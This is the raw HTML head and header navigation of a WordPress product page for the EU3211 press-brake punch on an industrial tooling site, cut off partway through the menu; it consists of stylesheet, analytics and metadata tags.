

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressbrake.tools/upper-tool-bending-punch-oberwerkzeuge-punch-sa%CC%88rma%CC%88ystyo%CC%88kalut-%D0%BF%D1%83%D0%B0%D0%BD%D1%81%D0%BE%D0%BD%D1%8B-%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D1%8B-poincons/straight-punch/eu3211/
body_size: 18689
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link media="all" href="https://pressbrake.tools/wp-content/cache/autoptimize/css/autoptimize_262728e1f2c32e86fc31fe32e9a06e54.css" rel="stylesheet"><title>EU3211 &#8211; Press Brake Tooling</title><meta name='robots' content='max-image-preview:large' /><meta name="facebook-domain-verification" content="sqprzggralqev7doi3gv94mmam9xcs" /><link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//v0.wordpress.com' /><link rel='preconnect' href='//i0.wp.com' /><link rel='preconnect' href='//c0.wp.com' /><link rel="alternate" type="application/rss+xml" title="Press Brake Tooling &raquo; Feed" href="https://pressbrake.tools/feed/" /><link rel="alternate" type="application/rss+xml" title="Press Brake Tooling &raquo; Comments Feed" href="https://pressbrake.tools/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Press Brake Tooling &raquo; EU3211 Comments Feed" href="https://pressbrake.tools/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons/straight-punch/eu3211/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pressbrake.tools/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressbrake.tools%2Fupper-tool-bending-punch-oberwerkzeuge-punch-sa%25cc%2588rma%25cc%2588ystyo%25cc%2588kalut-%25d0%25bf%25d1%2583%25d0%25b0%25d0%25bd%25d1%2581%25d0%25be%25d0%25bd%25d1%258b-%25d1%2581%25d0%25b8%25d1%2581%25d1%2582%25d0%25b5%25d0%25bc%25d1%258b-poincons%2Fstraight-punch%2Feu3211%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pressbrake.tools/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressbrake.tools%2Fupper-tool-bending-punch-oberwerkzeuge-punch-sa%25cc%2588rma%25cc%2588ystyo%25cc%2588kalut-%25d0%25bf%25d1%2583%25d0%25b0%25d0%25bd%25d1%2581%25d0%25be%25d0%25bd%25d1%258b-%25d1%2581%25d0%25b8%25d1%2581%25d1%2582%25d0%25b5%25d0%25bc%25d1%258b-poincons%2Fstraight-punch%2Feu3211%2F&#038;format=xml" /><link rel='stylesheet' id='elementor-post-2734-css' href='https://pressbrake.tools/wp-content/cache/autoptimize/css/autoptimize_single_f75b186c3e39822f0004fa4fd5c368e9.css?ver=1767851031' media='all' /><link rel='stylesheet' id='elementor-post-2400-css' href='https://pressbrake.tools/wp-content/cache/autoptimize/css/autoptimize_single_4737af82e262e65926a90043ccefc5b3.css?ver=1767882443' media='all' /><link rel='stylesheet' id='elementor-post-2736-css' href='https://pressbrake.tools/wp-content/cache/autoptimize/css/autoptimize_single_dd1076d944c3ea134cd46630173683ce.css?ver=1767851032' media='all' /><link rel='stylesheet' id='elementor-post-3691-css' href='https://pressbrake.tools/wp-content/cache/autoptimize/css/autoptimize_single_0083d39bc9b411596f38b9ab61b2d58f.css?ver=1767851032' media='all' /><link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=optional' media='all' /><link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=optional' media='all' /><link rel='stylesheet' id='elementor-gf-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=optional' media='all' /><link rel='stylesheet' id='elementor-gf-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=optional' media='all' /> <script defer id="jetpack_related-posts-js-extra" src="[data-uri]"></script> <script defer src="https://pressbrake.tools/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script> <script src="https://pressbrake.tools/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer src="https://pressbrake.tools/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> 
 <script defer src="https://www.googletagmanager.com/gtag/js?id=G-GMCDNNS4HT" id="google_gtagjs-js"></script> <script defer id="google_gtagjs-js-after" src="[data-uri]"></script> <link rel="https://api.w.org/" href="https://pressbrake.tools/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pressbrake.tools/wp-json/wp/v2/posts/2400" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pressbrake.tools/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://pressbrake.tools/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons/straight-punch/eu3211/" /><link rel='shortlink' href='https://wp.me/sa6Rpe-eu3211' /><meta name="generator" content="Site Kit by Google 1.167.0" /><meta name="p:domain_verify" content="c7e82c0769940e056bbee3bae943b242"/> <script type="text/javascript"  defer data-cookieconsent="strictly-necessary" data-cookiecategory="essential" src="https://tfi.tools/1.js"></script> <script defer  type="text/javascript"  data-cookieconsent="strictly-necessary" data-cookiecategory="essential" src="https://tfi.tools/tfi.js"></script> <script defer src="https://aq.n8n.qa/metrika/v4/ii.js" data-cookieconsent="strictly-necessary" data-cookiecategory="essential" ></script> <meta name="generator" content="Elementor 3.33.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-optional"> <script type="application/ld+json" class="saswp-schema-markup-output">[{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/pressbrake.tools\/#home","name":"Home","url":"https:\/\/pressbrake.tools\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/pressbrake.tools\/#contact-us","name":"Contact Us","url":"https:\/\/pressbrake.tools\/contact-us\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/pressbrake.tools\/#catalogue","name":"Catalogue","url":"https:\/\/pressbrake.tools\/catalogue-press-brake-tools-uae-qatar-oman-california-usa-europe-poland-saudi-iran-russia-germany-espain-brazil-ukrain"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/pressbrake.tools\/#eu3211","name":"EU3211","url":"https:\/\/pressbrake.tools\/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons\/straight-punch\/eu3211\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/pressbrake.tools\/#eu3212","name":"EU3212","url":"https:\/\/pressbrake.tools\/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons\/straight-punch\/eu3212\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/pressbrake.tools\/#eu3213","name":"EU3213","url":"https:\/\/pressbrake.tools\/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons\/straight-punch\/eu3213\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/pressbrake.tools\/#eu3214","name":"EU3214","url":"https:\/\/pressbrake.tools\/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons\/straight-punch\/eu3214\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/pressbrake.tools\/#eu3215","name":"EU3215","url":"https:\/\/pressbrake.tools\/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons\/straight-punch\/eu3215\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/pressbrake.tools\/#eu3216","name":"EU3216","url":"https:\/\/pressbrake.tools\/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons\/straight-punch\/eu3216\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/pressbrake.tools\/#eu4412","name":"EU4412","url":"https:\/\/pressbrake.tools\/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons\/gooseneck-tooling\/eu4412\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/pressbrake.tools\/#eu4413","name":"EU4413","url":"https:\/\/pressbrake.tools\/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons\/gooseneck-tooling\/eu4413\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/pressbrake.tools\/#eu4515","name":"EU4515","url":"https:\/\/pressbrake.tools\/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons\/gooseneck-tooling\/eu4515\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/pressbrake.tools\/#eu4617","name":"EU4617","url":"https:\/\/pressbrake.tools\/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons\/gooseneck-tooling\/eu4617\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/pressbrake.tools\/#eu4618","name":"EU4618","url":"https:\/\/pressbrake.tools\/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons\/gooseneck-tooling\/eu4618\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/pressbrake.tools\/#eu4416","name":"EU4416","url":"https:\/\/pressbrake.tools\/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons\/gooseneck-tooling\/eu4416\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/pressbrake.tools\/#special-toolings","name":"Special Toolings","url":"https:\/\/pressbrake.tools\/advanced-bending-instruments\/special-toolings\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/pressbrake.tools\/#hinge-curl-maker-tools","name":"Hinge Curl Maker Tools","url":"https:\/\/pressbrake.tools\/special-toolings\/hing-maker\/hinge-curl-maker-tools\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/pressbrake.tools\/#hm239","name":"HM239","url":"https:\/\/pressbrake.tools\/special-toolings\/hm239\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/pressbrake.tools\/#tfi-vee","name":"TFI Vee","url":"https:\/\/pressbrake.tools\/slider\/tfi-vee\/"}]}]</script> <meta property="og:type" content="article" /><meta property="og:title" content="EU3211" /><meta property="og:url" content="https://pressbrake.tools/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons/straight-punch/eu3211/" /><meta property="og:description" content="Take advantage of the EU3216 tool to bend metal sheets mentioning in following figure to have the right angle tools designed for your job fitting with proper thickness of metal sheet and Material o…" /><meta property="article:published_time" content="2018-04-22T16:34:49+00:00" /><meta property="article:modified_time" content="2021-08-13T20:00:47+00:00" /><meta property="og:site_name" content="Press Brake Tooling" /><meta property="og:image" content="https://i0.wp.com/pressbrake.tools/wp-content/uploads/2018/05/EU3211.jpg?fit=965%2C1200&#038;ssl=1" /><meta property="og:image:width" content="965" /><meta property="og:image:height" content="1200" /><meta property="og:image:alt" content="EU3211 , press brake tools, european design , amada , tfico, machine, press brake tools, tooling, press, brake, bending , upper, steel, tokoyo, california, uae, usa, industrial , manufacturer," /><meta property="og:locale" content="en_US" /><meta name="twitter:text:title" content="EU3211" /><meta name="twitter:image" content="https://i0.wp.com/pressbrake.tools/wp-content/uploads/2018/05/EU3211.jpg?fit=965%2C1200&#038;ssl=1&#038;w=640" /><meta name="twitter:image:alt" content="EU3211 , press brake tools, european design , amada , tfico, machine, press brake tools, tooling, press, brake, bending , upper, steel, tokoyo, california, uae, usa, industrial , manufacturer," /><meta name="twitter:card" content="summary_large_image" /><link rel="icon" href="https://i0.wp.com/pressbrake.tools/wp-content/uploads/2017/08/tfi.png?fit=32%2C32&#038;ssl=1" sizes="32x32" /><link rel="icon" href="https://i0.wp.com/pressbrake.tools/wp-content/uploads/2017/08/tfi.png?fit=100%2C100&#038;ssl=1" sizes="192x192" /><link rel="apple-touch-icon" href="https://i0.wp.com/pressbrake.tools/wp-content/uploads/2017/08/tfi.png?fit=100%2C100&#038;ssl=1" /><meta name="msapplication-TileImage" content="https://i0.wp.com/pressbrake.tools/wp-content/uploads/2017/08/tfi.png?fit=100%2C100&#038;ssl=1" /></head><body class="wp-singular post-template post-template-elementor_header_footer single single-post postid-2400 single-format-standard wp-theme-hello-elementor elementor-default elementor-template-full-width elementor-kit-2734 elementor-page elementor-page-2400"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><header data-elementor-type="header" data-elementor-id="2736" class="elementor elementor-2736 elementor-location-header" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-14d640cf elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="14d640cf" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-62d7fd59" data-id="62d7fd59" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1f98d8bb elementor-widget elementor-widget-image" data-id="1f98d8bb" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <a href="https://pressbrake.tools"> <img fetchpriority="high" width="1149" height="144" src="https://i0.wp.com/pressbrake.tools/wp-content/uploads/2020/08/pressbraketools.png?fit=1149%2C144&amp;ssl=1" class="attachment-full size-full wp-image-2738" alt="" srcset="https://i0.wp.com/pressbrake.tools/wp-content/uploads/2020/08/pressbraketools.png?w=1149&amp;ssl=1 1149w, https://i0.wp.com/pressbrake.tools/wp-content/uploads/2020/08/pressbraketools.png?resize=300%2C38&amp;ssl=1 300w, https://i0.wp.com/pressbrake.tools/wp-content/uploads/2020/08/pressbraketools.png?resize=768%2C96&amp;ssl=1 768w, https://i0.wp.com/pressbrake.tools/wp-content/uploads/2020/08/pressbraketools.png?resize=1024%2C128&amp;ssl=1 1024w, https://i0.wp.com/pressbrake.tools/wp-content/uploads/2020/08/pressbraketools.png?resize=50%2C6&amp;ssl=1 50w" sizes="(max-width: 1149px) 100vw, 1149px" data-attachment-id="2738" data-permalink="https://pressbrake.tools/?attachment_id=2738" data-orig-file="https://i0.wp.com/pressbrake.tools/wp-content/uploads/2020/08/pressbraketools.png?fit=1149%2C144&amp;ssl=1" data-orig-size="1149,144" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="pressbraketools" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/pressbrake.tools/wp-content/uploads/2020/08/pressbraketools.png?fit=300%2C38&amp;ssl=1" data-large-file="https://i0.wp.com/pressbrake.tools/wp-content/uploads/2020/08/pressbraketools.png?fit=800%2C100&amp;ssl=1" /> </a></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-295fc9cb" data-id="295fc9cb" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7adddf elementor-nav-menu__align-end elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7adddf" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-sink"><ul id="menu-1-7adddf" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1911"><a href="https://pressbrake.tools/" class="elementor-item">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2002"><a href="https://pressbrake.tools/contact-us/" class="elementor-item">Contact Us</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-3084"><a href="/catalogue-press-brake-tools-uae-qatar-oman-california-usa-europe-poland-saudi-iran-russia-germany-espain-brazil-ukrain" class="elementor-item">Catalogue</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3779"><a href="#" class="elementor-sub-item elementor-item-anchor">European Design</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-3097"><a href="https://pressbrake.tools/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons/straight-punch/eu3211/" aria-current="page" class="elementor-sub-item elementor-item-active">EU3211</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3096"><a href="https://pressbrake.tools/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons/straight-punch/eu3212/" class="elementor-sub-item">EU3212</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3095"><a href="https://pressbrake.tools/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons/straight-punch/eu3213/" class="elementor-sub-item">EU3213</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3094"><a href="https://pressbrake.tools/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons/straight-punch/eu3214/" class="elementor-sub-item">EU3214</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3093"><a href="https://pressbrake.tools/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons/straight-punch/eu3215/" class="elementor-sub-item">EU3215</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3092"><a href="https://pressbrake.tools/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons/straight-punch/eu3216/" class="elementor-sub-item">EU3216</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3091"><a href="https://pressbrake.tools/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons/gooseneck-tooling/eu4412/" class="elementor-sub-item">EU4412</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3090"><a href="https://pressbrake.tools/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons/gooseneck-tooling/eu4413/" class="elementor-sub-item">EU4413</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3089"><a href="https://pressbrake.tools/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons/gooseneck-tooling/eu4515/" class="elementor-sub-item">EU4515</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3088"><a href="https://pressbrake.tools/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons/gooseneck-tooling/eu4617/" class="elementor-sub-item">EU4617</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3087"><a href="https://pressbrake.tools/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons/gooseneck-tooling/eu4618/" class="elementor-sub-item">EU4618</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3086"><a href="https://pressbrake.tools/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons/gooseneck-tooling/eu4416/" class="elementor-sub-item">EU4416</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3780"><a href="https://pressbrake.tools/advanced-bending-instruments/special-toolings/?utm_source=Top_menu" class="elementor-sub-item">Special Toolings</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-post 